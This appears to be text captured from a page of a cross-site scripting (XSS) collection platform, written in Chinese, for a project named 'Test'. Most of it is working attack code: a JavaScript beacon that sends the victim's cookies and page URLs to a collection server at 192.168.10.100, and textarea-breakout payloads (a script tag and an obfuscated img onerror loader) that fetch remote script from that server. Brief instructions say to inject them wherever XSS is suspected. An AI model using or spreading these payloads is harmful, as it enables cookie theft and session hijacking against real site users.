 项目名称: Test
项目代码：
(function(){(new Image()).src='http://192.168.10.100/xss/index.php?do=api&id=4r2zoq&
location='+escape((function(){try{return document.location.href}catch(e){return
''}})())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return
''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return
''}})())+'&opener='+escape((function(){try{return (window.opener &&
window.opener.location.href)?window.opener.location.href:''}catch(e){return ''}})());})(); if(''==1)
{keep=new Image();keep.src='http://192.168.10.100/xss/index.php?do=keepsession&id=4r2zoq&
url='+escape(document.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://192.168.10.100/xss/4r2zoq?1511966336></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none
onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F
%2F192.168.10.100%2Fxss%2F4r2zoq%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagName
%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://192.168.10.100/xss/4r2zoq?1511966336
完成